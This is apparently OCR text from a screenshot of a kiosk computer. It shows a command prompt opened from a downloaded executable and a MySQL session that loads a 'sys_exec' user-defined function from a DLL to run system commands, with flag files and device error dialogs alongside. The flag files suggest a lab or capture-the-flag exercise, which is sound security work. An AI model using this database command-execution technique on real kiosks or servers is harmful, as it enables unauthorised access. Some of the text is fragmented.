 support.nexionsystems.com
support.nexionsystems.com
C:\Users\KioskUser\Downloads\cmd (2).exe
Chat
mysql> CREATE FUNCTION sys_exec RETURNS INTEGER SONAME "u5.dll";
Query OK, 0 rows affected (0.01 sec)
mysql> SELECT sys_exec("x");
+---------------+
| sys_exec("x") |
+---------------+
| 0 |
+---------------+
1 row in set (0.01 sec)
mysql> quit
Bye
C:\Users\KioskUser\Downloads>dir ok*.flag r*.tx
The system cannot find message text for message
The system cannot find message text for message
DNS bad key.
11/16/2026 03:46 AM 2 ok1.flag
DNS bad key.
11/16/2026 02:21 AM 34 r1.txt
The system cannot find message text for m
The system cannot find message text for m
C:\Users\KioskUser\Downloads>type r1.txt
C:\Users\KioskUser\Downloads>
Nexion DocReader SR-4200 - Error
Nexion DocReader SR-4200 has stopped responding.
Error Code: SCN-ERR-4092
Device: NX-SR-2024-0042
Contact your system administrator or visit the
support page for troubleshooting steps.
https://support.nexionsystems.com/docreader/troubleshoot
Close
• Checking your network cables, modem, and routers
• Reconnecting to your wireless network
DNS_PROBE_FINISHED_NO_INTERNET
Troubleshoot
Want to play a game while you wait? Launch game